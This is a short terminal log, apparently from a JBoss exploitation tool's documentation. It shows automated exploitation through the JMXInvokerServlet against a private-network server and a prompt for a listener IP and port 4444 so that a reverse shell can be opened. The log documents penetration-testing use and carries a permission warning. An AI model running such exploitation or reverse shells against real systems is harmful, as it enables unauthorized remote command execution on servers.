 * Do you want to try to run an automated exploitation via "JMXInvokerServlet" ?
If successful, this operation will provide a simple command shell to execute
commands on the server..
Continue only if you have permission!
yes/NO? yes
* Sending exploit code to http://10.1.1.59:8080. Please wait...
* Please enter the IP address and tcp PORT of your listening server for try to get a REVERSE SHELL.
OBS: You can also use the --cmd "command" to send specific commands to run on the server.
IP Address (RHOST): 10.254.0.10
Port (RPORT): 4444
* The exploit code was successfully sent. Check if you received the reverse shell
connection on your server or if your command was executed.
Type [ENTER] to continue...